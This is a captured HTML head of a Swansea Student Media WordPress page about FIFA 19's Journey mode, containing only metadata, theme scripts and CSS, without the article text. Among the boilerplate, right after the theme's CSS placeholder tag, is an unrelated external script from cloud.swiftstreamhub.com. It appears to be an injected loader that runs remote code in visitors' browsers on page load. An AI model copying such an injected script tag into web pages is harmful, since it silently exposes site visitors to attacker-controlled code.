

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/
body_size: 21928
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>FIFA 19: New Journey mode | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/Feature-fifa-19-e1540208611135.jpg?fit=750%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; FIFA 19: New Journey mode Comments Feed" href="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"25a2313211","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/12197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='COFIWCH DRYWERYN' href='http://www.swanseastudentmedia.com/2018/10/21/cofiwch-dryweryn/' />
<link rel='next' title='Why do we love being scared?' href='http://www.swanseastudentmedia.com/2018/10/23/why-do-we-love-being-scared/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3aJ' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F10%2F22%2Ffifa-19-new-journey-mode%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F10%2F22%2Ffifa-19-new-journey-mode%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"a2029ef144","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FIFA 19: New Journey mode" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/" />
<meta property="og:description" content="The latest instalment from EA sports certainly feels like the most comprehensive football game out there, mainly due to the addition of the official brands of the Champions League and Europa League…" />
<meta property="article:published_time" content="2018-10-22T11:47:34+00:00" />
<meta property="article:modified_time" content="2018-10-23T16:06:27+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/Feature-fifa-19-e1540208611135.jpg?fit=750%2C500" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="FIFA 19: New Journey mode" />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/Feature-fifa-19-e1540208611135.jpg?fit=750%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
